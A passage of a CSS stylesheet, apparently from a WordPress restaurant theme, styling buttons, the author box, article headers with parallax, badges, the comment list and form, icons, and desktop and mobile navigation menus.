    .meta-list a.btn:hover, .meta-list a.comments_add-comment:hover, .meta-list .form-submit a#comment-submit:hover, .form-submit .meta-list a#comment-submit:hover, .meta-list a.wpcf7-form-control.wpcf7-submit:hover, .meta-list a.otreservations-submit:hover, .meta-list .widget_tag_cloud a:hover, .widget_tag_cloud .meta-list a:hover, .meta-list a.read-more-button:hover {
      color: #c59d5f; }
  .meta-list a.btn:last-child, .meta-list a.comments_add-comment:last-child, .meta-list .form-submit a#comment-submit:last-child, .form-submit .meta-list a#comment-submit:last-child, .meta-list a.wpcf7-form-control.wpcf7-submit:last-child, .meta-list a.otreservations-submit:last-child, .meta-list .widget_tag_cloud a:last-child, .widget_tag_cloud .meta-list a:last-child, .meta-list a.read-more-button:last-child {
    border-right: 1px solid #d8d8d8; }

.btn.btn--text, .btn--text.comments_add-comment, .form-submit .btn--text#comment-submit, .form-submit #comment-submit.read-more-button, .btn--text.wpcf7-form-control.wpcf7-submit, .wpcf7-form-control.wpcf7-submit.read-more-button, .btn--text.otreservations-submit, .widget_tag_cloud a.btn--text, .widget_tag_cloud a.read-more-button, .read-more-button {
  padding: 3px 0;
  background: transparent !important;
  border: 0;
  border-bottom: 2px solid #c59d5f;
  border-radius: 0;
  font-size: 15px;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: 0.1em; }
  .btn.btn--text:hover, .btn--text.comments_add-comment:hover, .form-submit .btn--text#comment-submit:hover, .form-submit #comment-submit.read-more-button:hover, .btn--text.wpcf7-form-control.wpcf7-submit:hover, .btn--text.otreservations-submit:hover, .widget_tag_cloud a.btn--text:hover, .read-more-button:hover {
    color: #262526 !important;
    border-color: #262526 !important; }

/*------------------------------------*               AUTHOR BOX
\*------------------------------------*/
.author__avatar {
  margin-top: 6px;
  margin-top: 0.375rem; }
  .author__avatar img {
    max-width: 80px; }

@media only screen and (max-width: 899px) {
  .author__avatar {
    float: none;
    margin-right: 0; }
    .author__avatar img {
      margin: 0 auto; }
  .author__title {
    text-align: center;
    margin: 12px 0;
    margin: 0.75rem 0; } }

.author__text {
  color: #b3b3b3; }

.author__title h4 {
  margin: 0;
  margin-bottom: 6px; }

.author__title a {
  color: #262526; }

.author__bio {
  margin-bottom: 0;
  font-size: 15px;
  line-height: 1.4; }

.author__social-links__list-item {
  margin-right: 18px;
  margin-right: 1.125rem; }

.author__social-link {
  color: #b3b3b3; }
  .author__social-link i {
    margin-right: 6px; }

/*---------------------------------*               ARTICLE
\*---------------------------------*/
.article__title a, .latest-comments__title a {
  -ms-word-wrap: break-word;
  word-wrap: break-word; }

.post .article__title, .post .latest-comments__title {
  -ms-word-wrap: break-word;
  word-wrap: break-word; }
  @media only screen and (min-width: 900px) {
    .post .article__title, .post .latest-comments__title {
      margin-top: 42px;
      margin-bottom: 36px; } }

.border-waves-top:after,
.border-waves-bottom:before {
  content: "";
  display: block;
  width: 100%;
  height: 14px;
  position: absolute;
  left: 0;
  background: url("./assets/images/border-wave.svg") top left repeat-x;
  -webkit-transform: translate3d(0, 0, 0.1px);
          transform: translate3d(0, 0, 0.1px); }

.border-waves-top:after {
  bottom: -7px;
  background-position: top;
  z-index: 20; }

.border-waves-bottom:before {
  top: -7px;
  background-position: bottom;
  z-index: 21; }

.article--page {
  position: relative; }
  .article--page.border-waves:before, .article--page.border-waves:after {
    content: "";
    display: block;
    width: 100%;
    height: 14px;
    position: absolute;
    left: 0;
    background: url("./assets/images/border-wave.svg") top left repeat-x; }
  .article--page.border-waves:before {
    top: -7px;
    background-position: top;
    z-index: 20; }
  .article--page.border-waves:after {
    bottom: -7px;
    background-position: bottom;
    z-index: 21; }
  .article--page:empty:before, .article--page:empty:after {
    display: none; }

.article__header, .article__header * {
  pointer-events: none; }

.article__header .flexbox__item *, .article__header .site-logo *,
.covers .article__header,
.covers .article__header *,
.is_iexplore .article__header,
.is_iexplore .article__header *,
.article__header .blurp--top,
.article__header .down-arrow {
  pointer-events: auto; }

.article__header .is_iexplore .flexbox, .article__header .is_iexplore .site-title, .article__header .is_iexplore .flexbox__item, .article__header .is_iexplore .site-logo {
  pointer-events: none; }

.article__header .is_iexplore .flexbox__item *, .article__header .is_iexplore .site-logo * {
  pointer-events: auto; }

.article__header.has-no-image {
  background: #333; }

.blurp--top {
  position: absolute;
  bottom: 100%;
  left: 50%;
  margin-left: -96px;
  margin-bottom: -12px;
  z-index: 10; }

.article__header.article__header--page {
  position: relative;
  overflow: hidden; }
  @media only screen and (max-width: 899px) {
    .article__header.article__header--page {
      padding: 0 12px; } }
  .article__header.article__header--page .flexbox, .article__header.article__header--page .site-title {
    position: relative;
    height: 100%;
    z-index: 10; }
  .article__header.article__header--page .flexbox__item, .article__header.article__header--page .site-logo {
    text-align: center; }
  .article__header.article__header--page.full-height {
    height: 100%; }
  .article__header.article__header--page.half-height {
    height: 50%; }
  .article__header.article__header--page.two-thirds-height {
    height: 66%; }
  .article__header.article__header--page.header--slideshow {
    padding: 0; }

.blurp--top {
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%; }

.article--main,
.article__header {
  position: relative;
  z-index: 10; }

.article__parallax {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  pointer-events: none; }
  @media only screen and (max-width: 899px) {
    .article__parallax:first-of-type:after {
      content: "";
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: linear-gradient(-180deg, rgba(0, 0, 0, 0.5) 0%, transparent 50%);
      pointer-events: none;
      -webkit-transform: translateZ(0);
              transform: translateZ(0); } }
  .article__parallax .flexbox__item *, .article__parallax .site-logo *,
  .covers .article__parallax {
    pointer-events: auto; }
  .covers .article__parallax {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: auto;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    background: none;
    overflow: hidden;
    will-change: transform; }
    .covers .article__parallax .article__parallax__img {
      opacity: 1;
      max-width: none;
      position: absolute; }
  .article__parallax .gmap,
  .article__parallax .gmap--multiple-pins,
  .article__parallax .article__parallax__img,
  .article__parallax .article__parallax__slider {
    will-change: transform;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden; }
  .article__parallax .gmap,
  .article__parallax .gmap--multiple-pins {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0; }
    .article__parallax .gmap img,
    .article__parallax .gmap--multiple-pins img {
      max-width: none; }

.article__parallax__slider {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  will-change: transform; }
  .article__parallax__slider img {
    position: absolute; }

.no-scroll-effect .article__parallax,
.no-scroll-effect .article__parallax .gmap,
.no-scroll-effect .article__parallax .gmap--multiple-pins,
.no-scroll-effect .article__parallax__img,
.no-scroll-effect .article__parallax__slider {
  -webkit-transform: none !important;
          transform: none !important;
  top: 0 !important; }

.article__parallax__img {
  position: absolute; }

.page .article__content {
  position: relative;
  width: 100%;
  padding: 35px 0;
  background-color: white; }

.page .archive .article__content {
  padding: 0; }

.page .article--subpage.no-page-header .article__content {
  padding-top: 0; }

.down-arrow {
  display: block;
  width: 80px;
  height: 80px;
  opacity: 0.7;
  position: absolute;
  left: 50%;
  margin-left: -40px;
  cursor: pointer;
  z-index: 100; }
  .down-arrow .arrow {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 20;
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg); }

.down-arrow--bubble {
  bottom: 100%;
  margin-bottom: -16px; }
  .down-arrow--bubble .arrow {
    width: 16px;
    height: 16px;
    margin-left: -8px;
    margin-top: -8px;
    border-right: 2px solid black;
    border-bottom: 2px solid black; }

.down-arrow--transparent {
  bottom: 105%; }
  .down-arrow--transparent .arrow {
    width: 24px;
    height: 24px;
    margin-left: -12px;
    margin-top: -12px;
    border-right: 3px solid white;
    border-bottom: 3px solid white; }

.down-arrow.down-arrow--inverse {
  bottom: -30px;
  width: 60px;
  height: 60px;
  margin-left: -30px;
  background: white;
  opacity: 1;
  border-radius: 18px;
  border-top-right-radius: 0;
  border-bottom-left-radius: 0;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg); }
  .down-arrow.down-arrow--inverse .arrow {
    top: 10px;
    left: 10px;
    width: 16px;
    height: 16px;
    margin: 0;
    border-color: #262526;
    -webkit-transform: rotate(0);
            transform: rotate(0); }

/*------------------------------------*    $ARTICLE HEADING + SUBHEADING
\*------------------------------------*/
.article__header .article__headline {
  position: relative;
  display: inline-block;
  margin-bottom: 0;
  text-align: center; }
  .article__header .article__headline .headline__primary,
  .article__header .article__headline .headline__secondary,
  .article__header .article__headline .headline__description,
  .article__header .article__headline .star,
  .article__header .article__headline .line,
  .article__header .article__headline .btn,
  .article__header .article__headline .comments_add-comment,
  .article__header .article__headline .form-submit #comment-submit, .form-submit
  .article__header .article__headline #comment-submit,
  .article__header .article__headline .wpcf7-form-control.wpcf7-submit,
  .article__header .article__headline .otreservations-submit,
  .article__header .article__headline .widget_tag_cloud a, .widget_tag_cloud
  .article__header .article__headline a,
  .article__header .article__headline .read-more-button,
  .article__header .article__headline .arrow {
    opacity: 0; }
  .article__header .article__headline .headline__primary {
    display: inline-block; }
  .article__header .article__headline .pixcode--separator {
    display: inline-block;
    margin-left: auto;
    margin-right: auto; }
  .article__header .article__headline .separator {
    display: block;
    margin-top: 3px;
    margin-bottom: 3px; }
  .article__header .article__headline .headline__primary, .article__header .article__headline .headline__description {
    color: white; }

.break-words, .headline__primary, .headline__secondary {
  word-break: break-word;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
      hyphens: auto; }

.headline__primary {
  position: relative;
  z-index: 1;
  margin: 0;
  letter-spacing: 0.2em;
  margin-right: -0.1em; }
  @media screen and (max-width: 900px) {
    .headline__primary {
      font-size: 37px; } }

.headline__secondary {
  position: relative;
  font-family: "Herr Von Muellerhoff", Palatino, serif;
  font-size: 100px;
  font-weight: normal;
  letter-spacing: 0;
  text-transform: none;
  padding: 0 72px;
  margin: 0 -72px;
  color: #c59d5f; }
  @media screen and (max-width: 900px) {
    .headline__secondary {
      font-size: 85px;
      padding: 0 36px;
      margin: 0 -36px; }
      .headline__secondary.headline__secondary {
        margin-bottom: -24px; } }

/*rtl:begin:ignore*/
.headline__secondary .first-letter {
  position: relative;
  top: 10px;
  font-size: 1.22em;
  padding-left: 72px;
  margin: 0 -72px;
  letter-spacing: 72px; }

/*rtl:end:ignore*/
.headline__description h1, .headline__description h2, .headline__description .tabs__nav, .headline__description
.woocommerce-MyAccount-navigation ul,
.woocommerce-MyAccount-navigation .headline__description ul, .headline__description h3, .headline__description h4, .headline__description h5, .headline__description h6 {
  margin-bottom: 12px; }

.is-edge .headline__primary,
.is-edge .headline__secondary,
.is-edge .headline__description,
.is-edge .article__headline .star,
.is-edge .article__headline .line,
.is-edge .article__headline .arrow,
.is-edge .article__headline .btn,
.is-edge .article__headline .comments_add-comment,
.is-edge .article__headline .form-submit #comment-submit, .form-submit
.is-edge .article__headline #comment-submit,
.is-edge .article__headline .wpcf7-form-control.wpcf7-submit,
.is-edge .article__headline .otreservations-submit,
.is-edge .article__headline .widget_tag_cloud a, .widget_tag_cloud
.is-edge .article__headline a,
.is-edge .article__headline .read-more-button {
  opacity: 1 !important; }

/*-------------------------------*               $BADGE
\*-------------------------------*/
.badge {
  width: 2.5em;
  padding: .15em 0;
  font-family: "Source Sans Pro", Georgia, serif;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.51;
  position: relative;
  text-align: center;
  background-color: #c59d5f;
  color: white; }
  .badge:after {
    content: "";
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    right: 0;
    top: 100%;
    border: 0 solid transparent;
    border-width: 6px 12px;
    border-width: 0.375rem 0.75rem;
    border-left: 0;
    border-top-color: #262526; }

.badge__text {
  display: block;
  text-transform: uppercase;
  font-size: 10px;
  font-size: 0.625rem;
  margin-top: -.2em;
  margin-bottom: .4em; }

.badge--article {
  position: absolute;
  top: 12px;
  top: 0.75rem;
  right: -12px;
  right: -0.75rem;
  font-size: 24px;
  font-size: 1.5rem;
  z-index: 30; }

.badge--article--list {
  width: 2em;
  padding: 4px 0;
  padding: 0.25rem 0;
  font-size: 16px;
  font-size: 1rem; }

.badge--review {
  display: inline-block;
  margin-right: -36px;
  margin-right: -2.25rem; }

/*----------------------------------------**   $CONTENTS
\*----------------------------------------*/
/**
 * Comments ................ styling of the comment list
 * Comment form ............ styling of the comment form
 */
/*----------------------------------------**   $COMMENTS
\*----------------------------------------*/
.comments-area {
  position: relative;
  margin-top: 48px; }
  .comments-area:before {
    content: "";
    position: absolute;
    left: 20px;
    top: 0;
    border-left: 1px solid #d8d8d8;
    height: 100%; }
  .comments-area.no-comments {
    padding: 0; }
    .comments-area.no-comments:before {
      content: none; }

.comment-number, .comment-number--dark, .comments-area-title .comment-number.total, .comment-reply-title .comment-number.total, .add-comment .add-comment__button {
  width: 42px;
  height: 42px;
  border: 1px solid #d8d8d8;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.72429;
  line-height: 42px;
  text-align: center;
  color: #b3b3b3;
  background: white; }
  .comment-number.total, .total.comment-number--dark, .comments-area-title .total.comment-number, .comment-reply-title .total.comment-number, .add-comment .total.add-comment__button {
    margin-right: 12px; }

.comment-number--dark, .comments-area-title .comment-number.total, .comments-area-title .total.comment-number--dark, .comment-reply-title .comment-number.total, .comment-reply-title .total.comment-number--dark, .add-comment .add-comment__button {
  border: 1px solid #262526;
  display: inline-block;
  background-color: #262526;
  color: white;
  font-size: 20px;
  font-size: 1.25rem;
  line-height: 1.21;
  line-height: 42px;
  font-weight: 500; }

.comments-area-title .comments-title, .comments-area-title a, .comment-reply-title .comments-title, .comment-reply-title a {
  display: inline-block;
  vertical-align: middle; }

.comments-area-title .comments-title, .comment-reply-title .comments-title {
  margin: 0;
  margin-right: 6px;
  font-size: 20px;
  font-weight: bold;
  text-transform: none; }

.comments-area-title .total.comment-number--dark, .comments-area-title .total.comment-number, .comments-area-title .add-comment .total.add-comment__button, .add-comment .comments-area-title .total.add-comment__button, .comment-reply-title .total.comment-number--dark, .comment-reply-title .total.comment-number, .comment-reply-title .add-comment .total.add-comment__button, .add-comment .comment-reply-title .total.add-comment__button {
  position: relative;
  z-index: 1; }

.comment-reply-title {
  margin-bottom: 24px; }

.commentlist > .comment, .commentlist > .pingback {
  padding-left: 60px; }

.comment, .pingback {
  position: relative; }
  .comment .comment-number, .comment .comment-number--dark, .comment .comments-area-title .comment-number.total, .comments-area-title .comment .comment-number.total, .comment .comment-reply-title .comment-number.total, .comment-reply-title .comment .comment-number.total, .comment .add-comment .add-comment__button, .add-comment .comment .add-comment__button, .pingback .comment-number, .pingback .comment-number--dark, .pingback .comments-area-title .comment-number.total, .comments-area-title .pingback .comment-number.total, .pingback .comment-reply-title .comment-number.total, .comment-reply-title .pingback .comment-number.total, .pingback .add-comment .add-comment__button, .add-comment .pingback .add-comment__button {
    position: absolute;
    left: 0;
    top: 24px;
    z-index: 1; }
    @media only screen and (max-width: 899px) {
      .comment .comment-number, .comment .comment-number--dark, .comment .comments-area-title .comment-number.total, .comments-area-title .comment .comment-number.total, .comment .comment-reply-title .comment-number.total, .comment-reply-title .comment .comment-number.total, .comment .add-comment .add-comment__button, .add-comment .comment .add-comment__button, .pingback .comment-number, .pingback .comment-number--dark, .pingback .comments-area-title .comment-number.total, .comments-area-title .pingback .comment-number.total, .pingback .comment-reply-title .comment-number.total, .comment-reply-title .pingback .comment-number.total, .pingback .add-comment .add-comment__button, .add-comment .pingback .add-comment__button {
        left: -60px; } }

@media only screen and (max-width: 899px) {
  .depth-1 > .comment-article > .comment-number, .depth-1 > .comment-article > .comment-number--dark, .comments-area-title .depth-1 > .comment-article > .comment-number.total, .comment-reply-title .depth-1 > .comment-article > .comment-number.total, .add-comment .depth-1 > .comment-article > .add-comment__button {
    left: 0; } }

.comments_add-comment {
  margin-top: 3px;
  text-transform: uppercase; }

.commentlist {
  list-style: none;
  margin: 0;
  border-left: 0;
  padding-left: 0; }

li.comment, li.pingback {
  display: block;
  margin-bottom: 0;
  padding-top: 24px;
  padding-top: 1.5rem; }
  li.comment .children, li.pingback .children {
    position: relative;
    margin-left: 0;
    margin-top: -24px;
    margin-top: -1.5rem; }
    @media only screen and (min-width: 900px) {
      li.comment .children li, li.pingback .children li {
        padding-left: 72px; }
        li.comment .children li:before, li.pingback .children li:before {
          content: "";
          position: absolute;
          top: 45px;
          border-top: 1px solid #d8d8d8; } }
    li.comment .children li .comment-number, li.comment .children li .comment-number--dark, li.comment .children li .add-comment .add-comment__button, .add-comment li.comment .children li .add-comment__button, li.pingback .children li .comment-number, li.pingback .children li .comment-number--dark, li.pingback .children li .add-comment .add-comment__button, .add-comment li.pingback .children li .add-comment__button {
      border: 1px solid #eeeeee;
      background: #eeeeee;
      color: #515150; }

li.depth-2:before {
  left: -40px;
  width: 60px; }

@media only screen and (min-width: 900px) {
  li.depth-3:before {
    left: -112px;
    width: 112px; }
  li.depth-4:before {
    left: -184px;
    width: 184px; }
  li.depth-5:before {
    left: -256px;
    width: 256px; }
  li.depth-6:before {
    left: -328px;
    width: 328px; }
  li.depth-7:before {
    left: -400px;
    width: 400px; }
  li.depth-8:before {
    left: -472px;
    width: 472px; }
  li.depth-9:before {
    left: -544px;
    width: 544px; }
  li.depth-10:before {
    left: -616px;
    width: 616px; } }

.comment__meta {
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 2.01; }

.comment__author-name {
  margin-right: 5px;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.61;
  font-style: normal;
  font-weight: bold; }

.comment-article {
  margin-bottom: 0; }
  .comment-article:hover .comment-edit-link, .comment-article:hover .comment-reply-link {
    opacity: 1; }

.comment__avatar {
  margin-right: 12px;
  margin-right: 0.75rem; }

.comment__timestamp {
  color: #919191; }

.comment__avatar {
  margin-bottom: 24px;
  margin-bottom: 1.5rem; }

.comment__content {
  position: relative;
  margin-bottom: 24px;
  margin-bottom: 1.5rem;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.72429;
  color: #919191; }

.comment__links {
  display: inline-block;
  margin-left: 12px;
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 2.01; }

.comment-edit-link, .comment-reply-link {
  color: #919191;
  opacity: 0;
  margin-right: 12px;
  margin-right: 0.75rem;
  transition: opacity .15s ease-in-out;
  -webkit-transform: translateZ(0);
          transform: translateZ(0); }

.comment-reply-link {
  color: #c59d5f; }

.logged-in-as {
  margin: -12px 0;
  margin: -0.75rem 0; }

.comment-reply-title {
  margin-top: 0; }

.comment-respond {
  position: relative; }
  @media only screen and (min-width: 900px) {
    .comment-respond {
      padding-left: 58px; }
      .comment .comment-respond {
        padding-left: 0; }
      .comment-respond .comment-reply-title {
        margin-left: -58px; }
        .comment .comment-respond .comment-reply-title {
          margin-left: 0; }
      .comment .comment-respond .comment-number, .comment .comment-respond .comment-number--dark, .comment .comment-respond .add-comment .add-comment__button, .add-comment .comment .comment-respond .add-comment__button {
        display: none; } }

#cancel-comment-reply-link {
  position: absolute;
  bottom: 24px;
  bottom: 1.5rem;
  left: 0;
  z-index: 5;
  text-decoration: none;
  font-style: normal; }

/*----------------------------------------**   $COMMENT_FORM
\*----------------------------------------*/
.comment-form label {
  display: none; }

.lt-ie9 .comment-form label {
  display: block; }

.comment-form input, .comment-form textarea {
  outline: 0 !important;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.72429;
  font-weight: 300;
  border-radius: 0; }

.comment-form-author label,
.comment-form-email label,
.comment-form-url label {
  display: none; }

.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
  padding: 6px 0;
  border: none;
  border-bottom: 1px solid #d8d8d8; }
  .comment-form-author input::-webkit-input-placeholder,
  .comment-form-email input::-webkit-input-placeholder,
  .comment-form-url input::-webkit-input-placeholder {
    font-style: normal;
    font-weight: 300; }
  .comment-form-author input:-moz-placeholder,
  .comment-form-email input:-moz-placeholder,
  .comment-form-url input:-moz-placeholder {
    font-style: normal;
    font-weight: 300; }
  .comment-form-author input::-moz-placeholder,
  .comment-form-email input::-moz-placeholder,
  .comment-form-url input::-moz-placeholder {
    font-style: normal;
    font-weight: 300; }
  .comment-form-author input:-ms-input-placeholder,
  .comment-form-email input:-ms-input-placeholder,
  .comment-form-url input:-ms-input-placeholder {
    font-style: normal;
    font-weight: 300; }

.lt-ie9 .comment-form-author, .lt-ie9
.comment-form-email, .lt-ie9
.comment-form-url {
  width: 30%;
  float: none;
  display: inline-block; }

.comment-form-comment textarea,
.form-submit textarea,
.comment-subscription-form textarea {
  padding: 0;
  border: 0;
  border-bottom: 1px solid #d8d8d8;
  background: url("./assets/images/textarea-bg1.png") scroll;
  line-height: 26px; }

/**
 * !Important stuff here to override wordpress styles...
 */
.form-submit #comment-submit {
  text-transform: uppercase;
  float: right; }
  .lt-ie9 .form-submit #comment-submit {
    width: 100px; }

.add-comment {
  margin-top: 48px; }
  .add-comment .add-comment__button {
    position: relative;
    z-index: 1;
    margin-right: 12px;
    font-size: 25px;
    line-height: 30px; }
  .add-comment .add-comment__text {
    font-size: 20px;
    font-weight: bold; }

/*-----------------------------------------*               $ICON SHORTCODE
\*-----------------------------------------*/
.pixcode--icon {
  display: inline-block;
  text-align: center;
  font-size: 21px;
  font-size: 1.3125rem;
  color: #262526; }
  .pixcode--icon.square, .pixcode--icon.circle {
    display: inline-block;
    background-color: #262526;
    color: white;
    padding: 0;
    font-size: 18px;
    font-size: 1.125rem;
    width: 2.66667em;
    height: 2.66667em;
    line-height: 2.66667em; }
    .pixcode--icon.square:hover, .pixcode--icon.circle:hover {
      background-color: #c59d5f;
      color: white; }
    .site__footer .pixcode--icon.square, .site__footer .pixcode--icon.circle {
      background-color: #262525; }
  .pixcode--icon.square {
    border-radius: 3px; }
  .pixcode--icon.circle {
    border-radius: 999px; }
  .pixcode--icon.small {
    font-size: 16px;
    font-size: 1rem; }
    .pixcode--icon.small.circle, .pixcode--icon.small.square {
      width: 2.25em;
      height: 2.25em;
      line-height: 2.25em; }
  .pixcode--icon.medium {
    font-size: 21px;
    font-size: 1.3125rem; }
    .pixcode--icon.medium.circle, .pixcode--icon.medium.square {
      width: 2.28571em;
      height: 2.28571em;
      line-height: 2.28571em; }
  .pixcode--icon.big {
    font-size: 36px;
    font-size: 2.25rem; }
    .pixcode--icon.big.circle, .pixcode--icon.big.square {
      width: 2em;
      height: 2em;
      line-height: 2em; }

/*--------------------------------------------*               ICON INSIDE A LINK
\*--------------------------------------------*/
a > .pixcode--icon {
  transition: all 0.15s; }

a:hover > .pixcode--icon {
  text-decoration: none;
  border: none;
  color: #c59d5f; }
  a:hover > .pixcode--icon.circle, a:hover > .pixcode--icon.square {
    background-color: #c59d5f; }

.social-links-list a {
  padding: 0 3px;
  border: 0; }

/*------------------------------------*               NAVIGATION
\*------------------------------------*/
.navigation--main {
  float: right; }
  @media only screen and (min-width: 900px) {
    .navigation--main {
      display: -ms-flexbox;
      display: flex; }
      .navigation--main > .nav--main {
        -ms-flex: 1 0 auto;
            flex: 1 0 auto; } }

/**
 * Main Bar Navigation
 */
.nav--main {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: middle; }
  .nav--main > li > a {
    padding: 12px 24px;
    padding: 0.75rem 1.5rem;
    text-transform: uppercase; }
  .nav--main a {
    color: #262526;
    font-size: 14px;
    font-size: 0.875rem;
    line-height: 1.72429;
    transition: color .2s linear; }
    .nav--main a:hover {
      color: #c59d5f; }
    .header--transparent .nav--main a {
      color: white; }
    .headroom--not-top .nav--main a {
      color: #262526; }
  @media only screen and (min-width: 900px) {
    .nav--main li[class*="current-menu"] > a:after {
      content: "";
      display: block;
      border-bottom: 2px solid currentColor; } }

.lt-ie9 .header--transparent .nav--main a, .ie9 .header--transparent .nav--main a {
  color: black; }

.nav__item--relative {
  position: relative; }

.menu-item-has-children, .menu-item-language {
  position: relative; }
  .menu-item-has-children:hover:after, .menu-item-language:hover:after {
    border-color: #c59d5f; }
  .menu-item-has-children:after, .menu-item-language:after {
    content: "";
    position: absolute;
    top: 50%;
    right: 6px;
    margin-top: -2px;
    display: inline-block;
    width: 5px;
    height: 5px;
    border-right: 1px solid #262526;
    border-bottom: 1px solid #262526;
    -webkit-transform: translateY(-50%) rotate(45deg);
            transform: translateY(-50%) rotate(45deg); }
    .header--transparent .menu-item-has-children:after, .header--transparent .menu-item-language:after {
      border-color: white; }
    .headroom--not-top .menu-item-has-children:after, .headroom--not-top .menu-item-language:after {
      border-color: #262526; }
  .menu-item-has-children:hover > .sub-menu, .menu-item-language:hover > .sub-menu, .menu-item-has-children.hover > .sub-menu, .hover.menu-item-language > .sub-menu {
    display: block; }
  .is--ie .menu-item-has-children, .is--ie .menu-item-language {
    background-color: rgba(255, 255, 255, 0.01); }
  .lt-ie9 .menu-item-has-children, .lt-ie9 .menu-item-language, .ie9 .menu-item-has-children, .ie9 .menu-item-language {
    background-color: white; }

/*----------------------------------------*    $SUBMENUS
\*----------------------------------------*/
/*ul*/
.sub-menu {
  position: absolute;
  top: 100%;
  left: 50%;
  display: none;
  min-width: 170px;
  text-align: center;
  background: white;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%); }
  .lt-ie9 .sub-menu {
    left: 0;
    -webkit-transform: none;
            transform: none; }
  .header--transparent .sub-menu {
    background: transparent; }
    .is--ie .header--transparent .sub-menu {
      background-color: rgba(255, 255, 255, 0.01); }
    .lt-ie9 .header--transparent .sub-menu, .ie9 .header--transparent .sub-menu {
      background: white; }
  .headroom--not-top .sub-menu, .is--ie .headroom--not-top .sub-menu {
    background: white; }
  .sub-menu a {
    padding: 12px; }
  .sub-menu > li > a {
    display: inline-block; }
  .sub-menu .menu-item-has-children, .sub-menu .menu-item-language {
    position: relative; }
    .sub-menu .menu-item-has-children:after, .sub-menu .menu-item-language:after {
      right: 24px;
      -webkit-transform: rotate(-45deg);
              transform: rotate(-45deg); }
  .sub-menu .sub-menu {
    left: 100%;
    top: 0;
    -webkit-transform: none;
            transform: none; }

/*------------------------------------*    $MOBILE NAVIGATION
\*------------------------------------*/
button.nav-trigger {
  position: absolute;
  top: 33px;
  left: 1.4vw;
  z-index: 20;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  height: 50px;
  width: 50px;
  padding: 0 12px;
  background: transparent;
  border: 0;
  outline: 0; }
  @media only screen and (min-width: 900px) {
    button.nav-trigger {
      display: none; } }

.nav-icon {
  position: relative;
  top: 2px;
  right: inherit;
  display: block;
  width: 26px;
  height: 2px;
  background-color: black;
  border-radius: 2.5rem;
  transition: all .3s; }
  .nav-icon:after, .nav-icon:before {
    content: "";
    position: absolute;
    z-index: -1;
    display: block;
    height: 2px;
    width: 100%;
    border-radius: 2.5rem;
    background-color: black;
    transition: all .3s; }
  .nav-icon:after {
    top: -7px; }
  .nav-icon:before {
    top: 7px; }
  .navigation--is-visible .nav-icon {
    background-color: transparent !important; }
    .navigation--is-visible .nav-icon:after, .navigation--is-visible .nav-icon:before {
      background-color: white !important; }
    .navigation--is-visible .nav-icon:after {
      -webkit-transform: rotate(45deg);
              transform: rotate(45deg);
      top: 0; }
    .navigation--is-visible .nav-icon:before {
      -webkit-transform: rotate(-45deg);
              transform: rotate(-45deg);
      top: 0; }
  .navigation--is-visible.android-browser .nav-icon:after,
  .navigation--is-visible.is--winmob .nav-icon:after {
    -webkit-transform: none;
            transform: none;
    top: -7px; }
  .navigation--is-visible.android-browser .nav-icon:before,
  .navigation--is-visible.is--winmob .nav-icon:before {
    -webkit-transform: none;
            transform: none;
    top: 7px; }

.header--transparent .nav-icon, .header--transparent .nav-icon:before, .header--transparent .nav-icon:after {
  background-color: white; }

.site-header.headroom--not-top .nav-icon, .site-header.headroom--not-top .nav-icon:before, .site-header.headroom--not-top .nav-icon:after {
  background-color: black; }

.nav-overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 10;
  width: 100vw;
  height: 100vh;
  background: rgba(0, 0, 0, 0.6);
  opacity: 0;
  pointer-events: none;
  transition: opacity .3s linear; }
  .navigation--is-visible .nav-overlay {
    opacity: 1;
    pointer-events: auto; }
  @media only screen and (min-width: 900px) {
    .nav-overlay {
      display: none; } }

@media only screen and (min-width: 900px) {
  .navigation--main {
    height: auto !important; } }

@media only screen and (max-width: 899px) {
  .navigation--main {
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    display: none;
    z-index: 20;
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
    -webkit-overflow-scrolling: touch;
    overflow-y: scroll;
    width: 84vw;
    padding: 44px;
    border: 0;
    text-align: left;
    text-transform: none;
    background: #262526; }
    .is--loaded .navigation--main {
      display: block; }
    .android-browser .navigation--main,
    .is--winmob .navigation--main {
      width: 300px;
      left: -300px; }
    .admin-bar .navigation--main {
      padding-top: 32px; } }
    @media only screen and (max-width: 899px) and (max-width: 782px) {
      .admin-bar .navigation--main {
        padding-top: 46px; } }

@media only screen and (max-width: 899px) {
    .navigation--main .nav--items-menu {
      width: 100%;
      padding: 26px 0;
      margin-bottom: 14px;
      border-top: 1px solid #41403d;
      border-bottom: 1px solid #41403d; }
    .navigation--main .nav--main li {
      display: list-item;
      padding: 0;
      text-align: left; }
      .navigation--main .nav--main li:last-child {
        border-bottom: 0; }
      .navigation--main .nav--main li a {
        padding: 14px 0;
        display: block;
        font-size: 16px;
        font-size: 1rem;
        line-height: 1.51; }
        .navigation--main .nav--main li a:before {
          content: none; }
      .navigation--main .nav--main li a, .navigation--main .nav--main li a:before {
        color: #cccccc; }
      .navigation--main .nav--main li.menu-item-has-children:after, .navigation--main .nav--main li.menu-item-language:after {
        content: none; }
